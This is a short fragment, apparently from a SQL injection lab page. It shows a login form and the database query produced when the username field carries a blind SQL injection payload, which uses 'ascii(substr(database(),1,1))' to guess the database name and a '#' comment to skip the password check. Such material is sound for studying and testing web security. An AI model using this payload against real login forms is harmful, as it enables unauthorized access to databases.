 Username :
Password :
Submit
SELECT username, password FROM users WHERE username=("1") or if(ascii(substr(database(),1,1)) = 105,1,1)) #") and password=("sadasdasdas") LIMIT 0,1